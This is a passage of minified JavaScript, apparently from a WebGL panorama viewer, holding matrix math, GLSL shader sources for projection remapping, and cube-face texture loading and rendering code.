        h.prototype.Sn = function (b) {
            this.Vn(b * Math.PI / 180)
        };
        h.prototype.Tn = function (b) {
            this.Wn(b * Math.PI / 180)
        };
        h.prototype.Un = function (b) {
            this.Xn(b * Math.PI / 180)
        };
        h.prototype.me = function (b) {
            var a, d;
            a = new h;
            d = new h;
            a.Sn(b);
            d.clone(this);
            this.multiply(a, d)
        };
        h.prototype.Wf =
            function (b) {
                var a, d;
                a = new h;
                d = new h;
                a.Tn(b);
                d.clone(this);
                this.multiply(a, d)
            };
        h.prototype.jh = function (b) {
            var a, d;
            a = new h;
            d = new h;
            a.Un(b);
            d.clone(this);
            this.multiply(a, d)

        };
        h.prototype.multiply = function (b, a) {
            this.Yb = b.Yb * a.Yb + b.Zb * a.ac + b.$b * a.dc;
            this.Zb = b.Yb * a.Zb + b.Zb * a.bc + b.$b * a.ec;
            this.$b = b.Yb * a.$b + b.Zb * a.cc + b.$b * a.fc;
            this.ac = b.ac * a.Yb + b.bc * a.ac + b.cc * a.dc;
            this.bc = b.ac * a.Zb + b.bc * a.bc + b.cc * a.ec;
            this.cc = b.ac * a.$b + b.bc * a.cc + b.cc * a.fc;
            this.dc = b.dc * a.Yb + b.ec * a.ac + b.fc * a.dc;
            this.ec = b.dc * a.Zb + b.ec * a.bc + b.fc *
                a.ec;
            this.fc = b.dc * a.$b + b.ec * a.cc + b.fc * a.fc
        };
        h.prototype.gn = function (b) {
            var a, d, c;
            a = b.x;
            d = b.y;
            c = b.z;
            b.x = a * this.Yb + d * this.Zb + c * this.$b;
            b.y = a * this.ac + d * this.bc + c * this.cc;
            b.z = a * this.dc + d * this.ec + c * this.fc
        };
        return h
    }();
    m.Bl = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    m.T = {
        create: function (g) {
            var h;
            "undefined" != typeof Float32Array ? h = new Float32Array(16) : h = Array(16);
            g && (h[0] = g[0], h[1] = g[1], h[2] = g[2], h[3] = g[3], h[4] = g[4], h[5] = g[5], h[6] = g[6], h[7] = g[7], h[8] = g[8], h[9] = g[9], h[10] = g[10], h[11] = g[11], h[12] = g[12], h[13] = g[13], h[14] = g[14], h[15] = g[15]);
            return h
        },
        set: function (g, h) {
            h[0] = g[0];
            h[1] = g[1];
            h[2] = g[2];
            h[3] = g[3];
            h[4] = g[4];
            h[5] = g[5];
            h[6] = g[6];
            h[7] = g[7];
            h[8] = g[8];
            h[9] = g[9];
            h[10] = g[10];
            h[11] = g[11];
            h[12] = g[12];
            h[13] = g[13];
            h[14] = g[14];
            h[15] = g[15];
            return h
        },
        Hd: function (g) {
            g[0] =
                1;
            g[1] = 0;
            g[2] = 0;
            g[3] = 0;
            g[4] = 0;
            g[5] = 1;
            g[6] = 0;
            g[7] = 0;
            g[8] = 0;
            g[9] = 0;
            g[10] = 1;
            g[11] = 0;
            g[12] = 0;
            g[13] = 0;
            g[14] = 0;
            g[15] = 1;
            return g
        },
        multiply: function (g, h, b) {
            b || (b = g);
            var a = g[0],
                d = g[1],
                c = g[2],
                e = g[3],
                f = g[4],
                l = g[5],
                k = g[6],
                w = g[7],
                B = g[8],
                n = g[9],
                m = g[10],
                p = g[11],
                u = g[12],
                t = g[13],
                v = g[14];
            g = g[15];
            var q = h[0],
                x = h[1],
                A = h[2],
                z = h[3],
                y = h[4],
                C = h[5],
                D = h[6],
                E = h[7],
                F = h[8],
                H = h[9],
                I = h[10],
                J = h[11],
                K = h[12],
                L = h[13],
                M = h[14];
            h = h[15];
            b[0] = q * a + x * f + A * B + z * u;
            b[1] = q * d + x * l + A * n + z * t;
            b[2] = q * c + x * k + A * m + z * v;
            b[3] = q * e + x * w + A * p + z * g;
            b[4] = y * a + C * f + D * B +
                E * u;
            b[5] = y * d + C * l + D * n + E * t;
            b[6] = y * c + C * k + D * m + E * v;
            b[7] = y * e + C * w + D * p + E * g;
            b[8] = F * a + H * f + I * B + J * u;
            b[9] = F * d + H * l + I * n + J * t;
            b[10] = F * c + H * k + I * m + J * v;
            b[11] = F * e + H * w + I * p + J * g;
            b[12] = K * a + L * f + M * B + h * u;
            b[13] = K * d + L * l + M * n + h * t;
            b[14] = K * c + L * k + M * m + h * v;
            b[15] = K * e + L * w + M * p + h * g;
            return b
        },
        translate: function (g, h, b) {
            var a = h[0],
                d = h[1];
            h = h[2];
            if (!b || g == b) return g[12] = g[0] * a + g[4] * d + g[8] * h + g[12], g[13] = g[1] * a + g[5] * d + g[9] * h + g[13], g[14] = g[2] * a + g[6] * d + g[10] * h + g[14], g[15] = g[3] * a + g[7] * d + g[11] * h + g[15], g;
            var c = g[0],
                e = g[1],
                f = g[2],
                l = g[3],
                k = g[4],
                w = g[5],
                B = g[6],
                n = g[7],
                m = g[8],
                p = g[9],
                u = g[10],
                t = g[11];
            b[0] = c;
            b[1] = e;
            b[2] = f;
            b[3] = l;
            b[4] = k;
            b[5] = w;
            b[6] = B;
            b[7] = n;
            b[8] = m;
            b[9] = p;
            b[10] = u;
            b[11] = t;
            b[12] = c * a + k * d + m * h + g[12];
            b[13] = e * a + w * d + p * h + g[13];
            b[14] = f * a + B * d + u * h + g[14];
            b[15] = l * a + n * d + t * h + g[15];
            return b
        },
        scale: function (g, h, b) {
            var a = h[0],
                d = h[1];
            h = h[2];
            if (!b || g == b) return g[0] *= a, g[1] *= a, g[2] *= a, g[3] *= a, g[4] *= d, g[5] *= d, g[6] *= d, g[7] *= d, g[8] *= h, g[9] *= h, g[10] *= h, g[11] *= h, g;
            b[0] = g[0] * a;
            b[1] = g[1] * a;
            b[2] = g[2] * a;
            b[3] = g[3] * a;
            b[4] = g[4] * d;
            b[5] = g[5] * d;
            b[6] = g[6] * d;
            b[7] = g[7] * d;
            b[8] =
                g[8] * h;
            b[9] = g[9] * h;
            b[10] = g[10] * h;
            b[11] = g[11] * h;
            b[12] = g[12];
            b[13] = g[13];
            b[14] = g[14];
            b[15] = g[15];
            return b
        },
        rotate: function (g, h, b, a) {
            var d = b[0],
                c = b[1];
            b = b[2];
            var e = Math.sqrt(d * d + c * c + b * b);
            if (!e) return null;
            1 != e && (e = 1 / e, d *= e, c *= e, b *= e);
            var f = Math.sin(h),
                l = Math.cos(h),
                k = 1 - l;
            h = g[0];
            var e = g[1],
                w = g[2],
                B = g[3],
                n = g[4],
                m = g[5],
                p = g[6],
                u = g[7],
                t = g[8],
                v = g[9],
                q = g[10],
                x = g[11],
                A = d * d * k + l,
                z = c * d * k + b * f,
                y = b * d * k - c * f,
                C = d * c * k - b * f,
                D = c * c * k + l,
                E = b * c * k + d * f,
                F = d * b * k + c * f,
                d = c * b * k - d * f,
                c = b * b * k + l;
            a ? g != a && (a[12] = g[12], a[13] = g[13], a[14] = g[14],
                a[15] = g[15]) : a = g;
            a[0] = h * A + n * z + t * y;
            a[1] = e * A + m * z + v * y;
            a[2] = w * A + p * z + q * y;
            a[3] = B * A + u * z + x * y;
            a[4] = h * C + n * D + t * E;
            a[5] = e * C + m * D + v * E;
            a[6] = w * C + p * D + q * E;
            a[7] = B * C + u * D + x * E;
            a[8] = h * F + n * d + t * c;
            a[9] = e * F + m * d + v * c;
            a[10] = w * F + p * d + q * c;
            a[11] = B * F + u * d + x * c;
            return a
        },
        lm: function (g, h, b, a, d, c, e) {
            e || (e = m.T.create());
            var f = h - g,
                l = a - b,
                k = c - d;
            e[0] = 2 * d / f;
            e[1] = 0;
            e[2] = 0;
            e[3] = 0;
            e[4] = 0;
            e[5] = 2 * d / l;
            e[6] = 0;
            e[7] = 0;
            e[8] = (h + g) / f;
            e[9] = (a + b) / l;
            e[10] = -(c + d) / k;
            e[11] = -1;
            e[12] = 0;
            e[13] = 0;
            e[14] = -(c * d * 2) / k;
            e[15] = 0;
            return e
        },
        perspective: function (g, h, b, a, d) {
            g =
                b * Math.tan(g * Math.PI / 360);
            h = g * h;
            return m.T.lm(-h, h, -g, g, b, a, d)
        },
        Wo: function (g, h, b, a, d, c, e) {
            e || (e = m.T.create());
            var f = h - g,
                l = a - b,
                k = c - d;
            e[0] = 2 / f;
            e[1] = 0;
            e[2] = 0;
            e[3] = 0;
            e[4] = 0;
            e[5] = 2 / l;
            e[6] = 0;
            e[7] = 0;
            e[8] = 0;
            e[9] = 0;
            e[10] = -2 / k;
            e[11] = 0;
            e[12] = -(g + h) / f;
            e[13] = -(a + b) / l;
            e[14] = -(c + d) / k;
            e[15] = 1;
            return e
        }
    }
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function h(b) {
            this.da = m.T.create();
            this.bb = m.T.create();
            this.la = this.Uc = 0;
            this.yd = 5;
            this.Fb = 0;
            this.Ua = [];
            this.Hf = !1;
            this.Vi = this.ci = this.Li = 1;
            this.Ce = 1E6;
            this.Bg = [!1, !1, !1, !1, !1, !1];
            this.oh = !1;
            this.jj = 8;
            this.h = b;
            if (b.Id || b.Rg) b.yd = 2
        }
        h.prototype.Ff = function () {
            var b = this.h.H;
            if (b) {
                var a = b.createShader(b.FRAGMENT_SHADER);
                b.shaderSource(a, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec2 vTextureCoord;\n\t\t\t\t\tuniform sampler2D uSampler;\n\t\t\t\t\tvoid main(void) {\n\t\t\t\t\t\tgl_FragColor = texture2D(uSampler, vec2(vTextureCoord.s, vTextureCoord.t));\n\t\t\t\t\t}");
                b.compileShader(a);
                b.getShaderParameter(a, b.COMPILE_STATUS) || (console && console.log(b.getShaderInfoLog(a)), alert(b.getShaderInfoLog(a)), a = null);
                var d = b.createShader(b.VERTEX_SHADER);
                this.zc(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nattribute vec3 aVertexPosition;\n\t\t\t\tattribute vec2 aTextureCoord;\n\t\t\t\tuniform mat4 uMVMatrix;\n\t\t\t\tuniform mat4 uPMatrix;\n\t\t\t\tuniform float uZoffset;\n\t\t\t\tvarying vec2 vTextureCoord;\n\t\t\t\tvoid main(void) {\n\t\t\t\t\tgl_Position = uPMatrix * uMVMatrix * vec4(aVertexPosition, 1.0);\n\t\t\t\t\tgl_Position.z += uZoffset;\n\t\t\t\t\tvTextureCoord = aTextureCoord;\n\t\t\t\t}");
                this.F = b.createProgram();
                this.Le(this.F, d, a);
                this.F.Z = b.getAttribLocation(this.F, "aVertexPosition");
                b.enableVertexAttribArray(this.F.Z);
                this.F.xa = b.getAttribLocation(this.F, "aTextureCoord");
                b.enableVertexAttribArray(this.F.xa);
                this.F.Ld = b.getUniformLocation(this.F, "uPMatrix");
                this.F.Sf = b.getUniformLocation(this.F, "uMVMatrix");
                this.F.Ue = b.getUniformLocation(this.F, "uSampler");
                this.F.Dh = b.getUniformLocation(this.F, "uZoffset");
                a = b.createShader(b.VERTEX_SHADER);
                this.zc(a, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nattribute vec3 aVertexPosition;\n\t\t\t\tuniform vec2 uCanvasDimensions;\n\t\t\t\tvoid main(void) {\n\t\t\t\t\tvec2 pointNorm = (aVertexPosition.xy / uCanvasDimensions) * 2.0 - vec2(1.0, 1.0);\n\t\t\t\t\tgl_Position = vec4(pointNorm.x, pointNorm.y * -1.0, 0.0, 1.0);\n\t\t\t\t}");
                d = b.createShader(b.FRAGMENT_SHADER);
                this.zc(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nuniform vec3 uColor;\n\t\t\t\tuniform float uAlpha;\n\t\t\t\tvoid main(void) {\n\t\t\t\t\tgl_FragColor = vec4(uColor, uAlpha);\n\t\t\t\t}");
                this.rd = b.createProgram();
                this.Le(this.rd, a, d);
                this.rd.Z = b.getAttribLocation(this.rd, "aVertexPosition");
                b.enableVertexAttribArray(this.rd.Z);
                d = b.createShader(b.VERTEX_SHADER);
                this.zc(d, "precision highp float;\n\t\t\t\tattribute vec3 aVertexPosition;\n\t\t\t\tvarying vec2 vTextureCoord;\n\t\t\t\tuniform vec2 uCanvasDimensions;\n\t\t\t\tuniform vec4 uRect;\n\t\t\t\tvoid main(void) {\n\t\t\t\t\tvec2 pos = vec2(uRect.x + uRect.z*aVertexPosition.x,uRect.y + uRect.w*aVertexPosition.y);\n\t\t\t\t\tvec2 pointNorm = (pos / uCanvasDimensions) * 2.0 - vec2(1.0, 1.0);\n\t\t\t\t\tgl_Position = vec4(pointNorm.x, pointNorm.y * -1.0, 1.0, 1.0);\n\t\t\t\t\tvTextureCoord.s=aVertexPosition.x;\n\t\t\t\t\tvTextureCoord.t=1.0-aVertexPosition.y;\n\t\t\t\t}");
                a = b.createShader(b.FRAGMENT_SHADER);
                this.zc(a, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec2 vTextureCoord;\n\t\t\t\tuniform sampler2D uSampler;\n\t\t\t\tvoid main(void) {\n\t\t\t\t\tgl_FragColor = texture2D(uSampler,vTextureCoord);\n\t\t\t\t}");
                this.rf = b.createProgram();
                this.Le(this.rf, d, a)
            }
        };
        h.prototype.Qg = function () {
            var b = this.h,
                a = b.H,
                d, c;
            a ? (d = a.createShader(a.FRAGMENT_SHADER), c = this.hi(13), this.zc(d, c), c = a.createShader(a.VERTEX_SHADER),
                this.zc(c, "precision highp float;\nattribute vec3 aVertexPosition;\nuniform vec2 uCanvasDimensions;\nvarying vec2 dst;\nuniform vec2 dstSize;\nuniform float zOffset;\nvoid main(void) {\n vec2 pointNorm = (aVertexPosition.xy / uCanvasDimensions) * 2.0 - vec2(1.0, 1.0);\n gl_Position = vec4(pointNorm.x, pointNorm.y * -1.0, zOffset, 1.0);\n dst.x= -1.0 + 2.0*((aVertexPosition.x + 0.5) / uCanvasDimensions.x);\n dst.y= (-1.0 * uCanvasDimensions.y + 2.0*(aVertexPosition.y + 0.5)) / uCanvasDimensions.x;\n}\n"),
                this.Kk = a.createProgram(), this.Le(this.Kk, c, d), d = a.createShader(a.FRAGMENT_SHADER), c = this.hi(4), this.zc(d, c), c = a.createShader(a.VERTEX_SHADER), this.zc(c, "precision highp float;\nattribute vec3 aVertexPosition;\nuniform vec2 uCanvasDimensions;\nvarying vec2 dst;\nuniform vec2 dstSize;\nuniform float zOffset;\nvoid main(void) {\n vec2 pointNorm = (aVertexPosition.xy / uCanvasDimensions) * 2.0 - vec2(1.0, 1.0);\n gl_Position = vec4(pointNorm.x, pointNorm.y * -1.0, zOffset, 1.0);\n dst.x= -1.0 + 2.0*((aVertexPosition.x + 0.5) / uCanvasDimensions.x);\n dst.y= (-1.0 * uCanvasDimensions.y + 2.0*(aVertexPosition.y + 0.5)) / uCanvasDimensions.x;\n}\n"),
                this.Lk = a.createProgram(), this.Le(this.Lk, c, d), d = a.createShader(a.FRAGMENT_SHADER), c = this.hi(b.o.format), this.zc(d, c), c = a.createShader(a.VERTEX_SHADER), this.zc(c, "precision highp float;\nattribute vec3 aVertexPosition;\nuniform vec2 uCanvasDimensions;\nvarying vec2 dst;\nuniform vec2 dstSize;\nvoid main(void) {\n vec2 pointNorm = (aVertexPosition.xy / uCanvasDimensions) * 2.0 - vec2(1.0, 1.0);\n gl_Position = vec4(pointNorm.x, pointNorm.y * -1.0, 0.0, 1.0);\n dst.x= -1.0 + 2.0*((aVertexPosition.x + 0.5) / uCanvasDimensions.x);\n dst.y= (-1.0 * uCanvasDimensions.y + 2.0*(aVertexPosition.y + 0.5)) / uCanvasDimensions.x;\n}\n"),
                this.Mk = a.createProgram(), this.Le(this.Mk, c, d), this.hh || (this.hh = a.createBuffer())) : this.h.O("No WebGL to initRemapShader!")
        };
        h.prototype.zc = function (b, a) {
            var d = this.h.H;

            d.shaderSource(b, a);
            d.compileShader(b);
            d.getShaderParameter(b, d.COMPILE_STATUS) || (console && console.log(d.getShaderInfoLog(b)), O && alert(d.getShaderInfoLog(b)))
        };
        h.prototype.Le = function (b, a, d) {
            var c = this.h.H;
            c.attachShader(b, a);
            c.attachShader(b, d);
            c.linkProgram(b);
            c.getProgramParameter(b, c.LINK_STATUS) || (alert("Could not initialise shader program"),
                console && console.log(c.getError()));
            c.useProgram(b)
        };
        h.prototype.hi = function (b) {
            var a = this.h,
                d;
            d = "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\n#define M_PI 3.14159265358979323846\nvarying vec2 dst;\nuniform vec2 srcScale;\nuniform vec2 srcOffset;\nuniform float rectDstDistance;\nuniform float fisheyeDistance;\nuniform float stereoDistance;\nuniform float directionBlend;\nuniform mat4 matRotate; // = mat4( 1.0,0.0,0.0,0.0, 0.0,1.0,0.0,0.0, 0.0,0.0,1.0,0.0, 0.0,0.0,0.0,1.0 );\nconst float rectSrcDistance = 1.0;\nuniform vec2 tonemap;\n";
            d = (13 == b ? d + "uniform samplerCube cubeTexture;" : d + "uniform sampler2D tileTexture;\n") + "void main()\n{\n";
            d += "vec4 direction;\n";
            d += "vec2 src;\n";
            d += "vec2 srcCord;\n";
            d += "vec2 texc;\n";
            var c = this.Sj(a.za());
            a.za() != a.gc && 0 != a.gc ? (a = this.Sj(a.gc), d += "vec4 direction1,direction2;\n", d += c.replace("direction=", "direction1="), d += a.replace("direction=", "direction2="), d += "direction=normalize(mix(direction1, direction2,1.0-directionBlend));\n") : d += c;
            d += "direction=direction*matRotate;\n";
            13 == b && (d += "direction.z=-direction.z;",
                d += "gl_FragColor = textureCube(cubeTexture, direction.xyz);");
            4 == b && (d += "float iz=1.0/(direction.z * rectSrcDistance);\n", d += "src.x=-direction.x*iz;\n", d += "src.y= direction.y*iz;\n", d += "texc=src * srcScale + srcOffset;\n", d += "if (", d += "(direction.z<0.0) && ", d += "(texc.x>=0.0) && (texc.x<=1.0) && (texc.y>=0.0) && (texc.y<=1.0)) {\n", d += "  gl_FragColor = texture2D(tileTexture, texc);\n", d += "} else {\n", d += "  discard;\n", d += "}\n");
            1 == b && (d += "src.x=atan(float(-direction.x), float(-direction.z));", d +=
                "src.y=asin(direction.y);\n", d += "texc=src * srcScale + srcOffset;\n", d += "gl_FragColor = texture2D(tileTexture, texc);\n");
            14 == b && (d += "vec2 cf;\n", d += "if ((direction.z<0.0) && (direction.z<=-abs(direction.x)) && (direction.z<=-abs(direction.y))) {\n", d += "  src.x=-direction.x/direction.z;\n", d += "  src.y=+direction.y/direction.z;\n", d += "  cf.x=1.0;cf.y=3.0;\n", d += "}\n", d += "if ((direction.x>=0.0) && (direction.x>=abs(direction.y)) && (direction.x>=abs(direction.z))) {\n", d += "  src.x=+direction.z/direction.x;\n",
                d += "  src.y=-direction.y/direction.x;\n", d += "  cf.x=3.0;cf.y=3.0;\n", d += "}\n", d += "if ((direction.z>=0.0) && (direction.z>=abs(direction.x)) && (direction.z>=abs(direction.y))) {\n", d += "  src.x=-direction.x/direction.z;\n", d += "  src.y=-direction.y/direction.z;\n", d += "  cf.x=5.0;cf.y=3.0;\n", d += "}\n", d += "if ((direction.x<=0.0) && (direction.x<=-abs(direction.y)) && (direction.x<=-abs(direction.z))) {\n", d += "  src.x=+direction.z/direction.x;\n", d += "  src.y=+direction.y/direction.x;\n", d += "  cf.x=1.0;cf.y=1.0;\n",
                d += "}\n", d += "if ((direction.y>=0.0) && (direction.y>=abs(direction.x)) && (direction.y>=abs(direction.z))) {\n", d += "  src.x=+direction.x/direction.y;\n", d += "  src.y=-direction.z/direction.y;\n", d += "  cf.x=5.0;cf.y=1.0;\n", d += "}\n", d += "if ((direction.y<=0.0) && (direction.y<=-abs(direction.x)) && (direction.y<=-abs(direction.z))) {\n", d += "  src.x=-direction.x/direction.y;\n", d += "  src.y=-direction.z/direction.y;\n", d += "  cf.x=3.0;cf.y=1.0;\n", d += "}\n", d += "texc.x=(cf.x+src.x*srcScale.x) / 6.0;\n", d +=
                "texc.y=(cf.y+src.y*srcScale.y) / 4.0;\n", d += "gl_FragColor = texture2D(tileTexture, texc);\n");
            return d += "}\n"
        };
        h.prototype.Sj = function (b) {
            var a = "";
            switch (b) {
                case 4:
                    a += "direction.x=dst.x*rectDstDistance;\ndirection.y=dst.y*rectDstDistance;\ndirection.z=-1.0;\n";
                    break;
                case 12:
                    a += "float r,ph,ro;\nr=length(dst.xy)*0.5;\nro=atan(float(dst.x),float(-dst.y));\nph=r / fisheyeDistance;\ndirection.x= sin(ph) * sin(ro);\ndirection.y=-sin(ph) * cos(ro);\ndirection.z=-cos(ph);\n";
                    break;
                case 9:
                    a += "float n;\nvec2 ind;\nind=dst*stereoDistance;\nn=1.0 + ind.x*ind.x + ind.y*ind.y;\ndirection.x=2.0*ind.x/n;\ndirection.y=2.0*ind.y/n;\ndirection.z=(n-2.0)/n;\n"
            }
            return a +
                "direction.w=0.0;\ndirection=normalize(direction);\n"
        };
        h.prototype.ak = function (b) {
            var a, d, c, e, f = this.h,
                l = this.h.H;
            this.Sh = l.createBuffer();
            l.bindBuffer(l.ARRAY_BUFFER, this.Sh);
            var k = [-1, -1, 1, 1, -1, 1, 1, 1, 1, -1, 1, 1];
            for (a = 0; 12 > a; a++) 2 > a % 3 && (k[a] *= b);
            l.bufferData(l.ARRAY_BUFFER, new Float32Array(k), l.STATIC_DRAW);
            this.Xd = l.createBuffer();
            l.bindBuffer(l.ARRAY_BUFFER, this.Xd);
            var w = [1, 0, 0, 0, 0, 1, 1, 1];
            l.bufferData(l.ARRAY_BUFFER, new Float32Array(w), l.STATIC_DRAW);
            this.Mc = l.createBuffer();
            l.bindBuffer(l.ELEMENT_ARRAY_BUFFER,
                this.Mc);
            var h = [0, 1, 2, 0, 2, 3];
            l.bufferData(l.ELEMENT_ARRAY_BUFFER, new Uint16Array(h), l.STATIC_DRAW);
            var k = [],
                h = [],
                w = [],
                g = new m.sa;
            for (b = 0; 6 > b; b++) {
                c = b % 3;
                e = 3 > b ? 1 : 0;
                for (d = 0; 4 > d; d++) {
                    g.x = -1;
                    g.y = -1;
                    g.z = 1;
                    for (a = 0; a < d; a++) g.Qk();
                    w.push((0 > g.x ? .33 : 0) + .33 * c, (0 > g.y ? 0 : .5) + .5 * e);
                    if (4 > b)
                        for (a = 0; a < b; a++) g.Gn();
                    else 5 == b ? g.Fn() : g.En();
                    k.push(g.x, g.y, g.z)
                }
                a = 4 * b;
                h.push(0 + a, 1 + a, 2 + a, 0 + a, 2 + a, 3 + a)
            }
            f.o.gj = l.createBuffer();
            l.bindBuffer(l.ARRAY_BUFFER, f.o.gj);
            l.bufferData(l.ARRAY_BUFFER, new Float32Array(k), l.STATIC_DRAW);
            f.o.qh = l.createBuffer();
            l.bindBuffer(l.ARRAY_BUFFER, f.o.qh);
            l.bufferData(l.ARRAY_BUFFER, new Float32Array(w), l.STATIC_DRAW);
            f.o.ni = l.createBuffer();
            l.bindBuffer(l.ELEMENT_ARRAY_BUFFER, f.o.ni);
            l.bufferData(l.ELEMENT_ARRAY_BUFFER, new Uint16Array(h), l.STATIC_DRAW);
            this.Um = l.createBuffer();
            this.Tm = l.createBuffer()
        };
        h.prototype.ji = function (b) {
            var a = this;
            return function () {
                try {
                    if (b.kn) return;
                    var d = a.h.H;
                    d.pixelStorei(d.UNPACK_FLIP_Y_WEBGL, 1);
                    var c = !1;
                    null != b.ge && b.ge.complete ? b.Wj || (d.bindTexture(d.TEXTURE_2D,
                        b), d.texImage2D(d.TEXTURE_2D, 0, d.RGBA, d.RGBA, d.UNSIGNED_BYTE, b.ge), c = b.Wj = !0) : null != b.Oe && b.Oe.complete && (d.bindTexture(d.TEXTURE_2D, b), d.texImage2D(d.TEXTURE_2D, 0, d.RGBA, d.RGBA, d.UNSIGNED_BYTE, b.Oe), c = !0);
                    c && (b.loaded = !0);
                    d.bindTexture(d.TEXTURE_2D, null);
                    d.pixelStorei(d.UNPACK_FLIP_Y_WEBGL, 0)
                } catch (e) {
                    a.h.O(e)
                }
                a.h.update()
            }
        };
        h.prototype.bk = function () {
            var b, a, d = this.h,
                c = d.H;
            if (this.Ua)
                for (; 0 < this.Ua.length;) c.deleteTexture(this.Ua.pop());
            this.Ua = [];
            for (var e = 0; 6 > e; e++) a = c.createTexture(), this.Uc++,
                a.Oe = null, a.ge = null, a.Wj = !1, c.bindTexture(c.TEXTURE_2D, a), c.texImage2D(c.TEXTURE_2D, 0, c.RGB, 1, 1, 0, c.RGB, c.UNSIGNED_BYTE, null), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MIN_FILTER, c.LINEAR), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_S, c.CLAMP_TO_EDGE), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_T, c.CLAMP_TO_EDGE), d.De[e] && (b = new Image, b.crossOrigin = d.crossOrigin, b.src = d.Xb(d.De[e]), a.Oe = b, b.addEventListener && b.addEventListener("load", this.ji(a), !1), d.Hb.push(b)), this.Ua.push(a);
            for (e = 0; 6 > e; e++) d.Cg[e] &&
                (b = new Image, b.crossOrigin = d.crossOrigin, b.src = d.Xb(d.Cg[e]), b.addEventListener ? b.addEventListener("load", this.ji(this.Ua[e]), !1) : b.onload = this.ji(this.Ua[e]), this.Ua[e].ge = b, d.Hb.push(b));
            for (e = 0; e < d.J.length; e++) d.J[e].Yc || (d.J[e].ic = c.createTexture(), d.Uc++, c.bindTexture(c.TEXTURE_2D, d.J[e].ic), c.texImage2D(c.TEXTURE_2D, 0, c.RGB, 1, 1, 0, c.RGB, c.UNSIGNED_BYTE, null), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MIN_FILTER, c.LINEAR), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_S, c.CLAMP_TO_EDGE), c.texParameteri(c.TEXTURE_2D,
                c.TEXTURE_WRAP_T, c.CLAMP_TO_EDGE));
            d.o.ic = c.createTexture();
            d.Uc++;
            c.bindTexture(c.TEXTURE_2D, d.o.ic);
            c.texImage2D(c.TEXTURE_2D, 0, c.RGB, 1, 1, 0, c.RGB, c.UNSIGNED_BYTE, null);
            c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MIN_FILTER, c.LINEAR);
            c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_S, c.CLAMP_TO_EDGE);
            c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_T, c.CLAMP_TO_EDGE);
            c.bindTexture(c.TEXTURE_2D, null)
        };
        h.prototype.Po = function () {
            var b = this.h;
            if (b.m.width != b.B.offsetWidth || b.m.height != b.B.offsetHeight) b.m.width = b.B.offsetWidth,
                b.m.height = b.B.offsetHeight;
            b.be && (b.Bc(0), b.bd());
            if (b.H) {
                var a = b.H;
                this.wh();
                a.clear(a.DEPTH_BUFFER_BIT);
                a.useProgram(this.F);
                this.dg(0);
                a.uniform1i(this.F.Ue, 0);
                a.enableVertexAttribArray(this.F.Z);
                a.enableVertexAttribArray(this.F.xa);
                a.bindBuffer(a.ARRAY_BUFFER, this.Xd);
                a.vertexAttribPointer(this.F.xa, 2, a.FLOAT, !1, 0, 0);
                a.activeTexture(a.TEXTURE0);
                a.bindBuffer(a.ELEMENT_ARRAY_BUFFER, this.Mc);
                a.uniform1f(this.F.Dh, 1E-4);
                a.vertexAttribPointer(this.F.Z, 3, a.FLOAT, !1, 0, 0);
                m.T.Hd(this.bb);
                m.T.perspective(b.Kb(),
                    b.jb.width / b.jb.height, .1, 100, this.bb);
                a.uniformMatrix4fv(this.F.Ld, !1, this.bb);
                for (b = 0; 6 > b; b++) this.dg(b), a.bindBuffer(a.ARRAY_BUFFER, this.Sh), a.vertexAttribPointer(this.F.Z, 3, a.FLOAT, !1, 0, 0), a.bindBuffer(a.ARRAY_BUFFER, this.Xd), a.vertexAttribPointer(this.F.xa, 2, a.FLOAT, !1, 0, 0), 6 <= this.Ua.length && this.Ua[b].loaded && (a.activeTexture(a.TEXTURE0), a.bindTexture(a.TEXTURE_2D, this.Ua[b]), a.bindBuffer(a.ELEMENT_ARRAY_BUFFER, this.Mc), a.uniform1i(this.F.Ue, 0), a.uniformMatrix4fv(this.F.Sf, !1, this.da), a.uniformMatrix4fv(this.F.Ld, !1, this.bb), a.drawElements(a.TRIANGLES, 6, a.UNSIGNED_SHORT, 0))
            }
        };
        h.prototype.wh = function () {
            var b = this.h;
            if (b.g.Qe && 6 < b.g.Qe.length) {
                var a = parseInt(b.g.Qe);
                b.H.clearColor((a >> 16 & 255) / 255, (a >> 8 & 255) / 255, (a >> 0 & 255) / 255, 1)
            }
        };
        h.prototype.dg = function (b) {
            var a = this.h;
            m.T.Hd(this.da);
            m.T.rotate(this.da, -a.M.c * Math.PI / 180, [0, 0, 1]);
            m.T.rotate(this.da, -a.j.c * Math.PI / 180, [1, 0, 0]);
            m.T.rotate(this.da, (180 - a.pan.c) * Math.PI / 180, [0, 1, 0]);
            a.Da && (m.T.rotate(this.da, -a.Da.pitch * Math.PI / 180, [1, 0, 0]), m.T.rotate(this.da,
                a.Da.M * Math.PI / 180, [0, 0, 1]));
            4 > b ? m.T.rotate(this.da, -Math.PI / 2 * b, [0, 1, 0]) : m.T.rotate(this.da, Math.PI / 2 * (5 == b ? 1 : -1), [1, 0, 0])
        };
        h.prototype.so = function (b) {
            var a = this;
            return function () {
                a.h.ya = !0;
                a.h.Oc = !0;
                b.loaded = !0;
                b.Mi = 0;
                b.Nd = 0;
                var d = a.h.H;
                a.la && a.la--;
                0 == a.la && a.h.N && a.h.N.ggLoadedLevels && a.h.N.ggLoadedLevels();
                d.pixelStorei(d.UNPACK_FLIP_Y_WEBGL, 1);
                if (null != b.g && b.g.complete) {
                    b.ib = d.createTexture();
                    a.h.Uc++;
                    d.bindTexture(d.TEXTURE_2D, b.ib);
                    try {
